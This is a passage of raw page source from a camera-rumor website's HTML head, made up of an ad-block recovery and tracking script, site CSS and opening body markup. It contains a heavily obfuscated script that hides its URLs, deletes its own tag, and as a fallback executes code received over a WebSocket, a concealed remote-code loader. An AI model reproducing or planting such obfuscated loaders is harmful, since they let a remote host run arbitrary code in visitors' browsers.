M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script><link rel="amphtml" href="https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/amp/">		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}#top-bar-wrap{height:30px;}#top-bar{padding:0px;margin-top:0px;}/* Google top banner */#topadblock{padding-top:7px;padding-bottom:20px;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* Top Bar >Social >Right */#top-bar-social.top-bar-right{position:absolute;right:0;top:0px;height:25px;line-height:25px;margin-top:2px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}#menu-partnermenu li{padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}/* top small bar Contact form */#topcontact{background-color:#ffcc00;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:55px;margin:-10px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* Freestar */#custom_html-18{height:300px;}/* #site-header{background-image:url("https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/MR_BG.png");}*//*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}.blog-entry{padding:30px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:30px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-3px;padding:5px;padding-bottom:0px;background:#ffcc00;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-3px;padding:5px;padding-bottom:0px;background:#ffcc00;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:25px;}.single-post-title{padding-top:25px;}.widgettopbanner{margin:10px;}#sidebar{padding:10px;margin-bottom:0px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}@media(max-width:1639px){#leftgoogle{display:none;}}@media(min-width:1640px){#leftgoogle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-325px;}}@media(min-width:1640px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-325px;}}@media(max-width:1639px){#leftgooglesingle{display:none;}}blockquote{color:#464646;font-size:14px;margin:20px}/* Carousel Post */#post-grid-308127{margin-top:13px;margin-left:0px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#fff;font-size:11px;}#post-grid-308127 a{color:#fff;font-size:11px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:11px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/*-------------------------------------------------------------- - CSS for mobile version --------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-308127{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-color:#000000;}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#ffa100;--wpex-accent-alt:#ffa100;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1075px;}#top-bar-wrap{background-color:#000000;border-color:#000000;}.wpex-top-bar-sticky{background-color:#000000;}.header-padding{padding-block-start:7px;padding-block-end:7px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-bg:#ffcc00;--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#dd3333;--wpex-active-main-nav-link-color:#dd3333;}#sidebar{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:730px;--wpex-primary-sidebar-width:320px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-303198 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-news sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

